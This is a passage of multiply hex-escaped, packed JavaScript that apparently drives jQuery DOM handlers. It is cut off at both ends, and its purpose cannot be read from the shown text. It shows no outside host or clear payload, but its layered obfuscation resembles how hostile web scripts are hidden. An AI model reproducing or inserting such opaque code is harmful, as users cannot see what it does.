x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x7D\x29\x7D\x7D\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x3A\x4C\x28\x38\x32\x29\x7B\x7D\x7D\x29\x7D\x7D\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x55\x3D\x31\x62\x3B\x49\x28\x31\x6B\x28\x56\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x76\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x4C\x20\x38\x33\x28\x29\x7B\x77\x20\x33\x39\x3D\x31\x55\x3B\x49\x28\x38\x34\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x38\x35\x5D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x77\x20\x38\x36\x3D\x38\x37\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x38\x38\x5D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x50\x7B\x77\x20\x35\x4E\x3D\x31\x6B\x28\x56\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2B\x35\x4E\x2B\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x27\x29\x7D\x7D\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x58\x5C\x27\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x35\x4F\x3D\x55\x3B\x35\x70\x28\x35\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x38\x3D\x55\x2C\x35\x50\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x3B\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x35\x50\x29\x3B\x77\x20\x35\x51\x3D\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x51\x29\x3B\x77\x20\x35\x52\x3D\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x52\x29\x2C\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x56\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x77\x20\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2C\x33\x79\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x33\x79\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x79\x29\x3B\x49\x28\x59\x3D\x3D\x3D\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x29\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x4B\x3D\x55\x3B\x49\x28\x38\x39\x29\x7B\x77\x20\x33\x61\x3D\x7B\x7D\x3B\x33\x61\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x72\x2C\x33\x61\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x5D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x61\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x34\x62\x2C\x33\x61\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x34\x62\x2C\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x61\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x2C\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x7D\x50\x7B\x49\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x37\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3B\x50\x7B\x4C\x20\x38\x61\x28\x29\x7B\x77\x20\x34\x63\x3D\x31\x4B\x3B\x31\x6E\x20\x38\x62\x5B\x34\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x4C\x28\x38\x63\x2C\x32\x6D\x29\x7B\x77\x20\x31\x33\x3D\x55\x3B\x49\x28\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x29\x29\x31\x6E\x20\x32\x6D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x3B\x50\x7B\x49\x28\x32\x6D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x44\x5C\x5C\x31\x65\x5C\x5C\x72\x5C\x5C\x32\x63\x5C\x5C\x31\x74\x5C\x27\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4C\x20\x38\x64\x28\x29\x7B\x77\x20\x34\x51\x3D\x31\x33\x3B\x38\x65\x28\x56\x29\x5B\x34\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x34\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x38\x66\x29\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\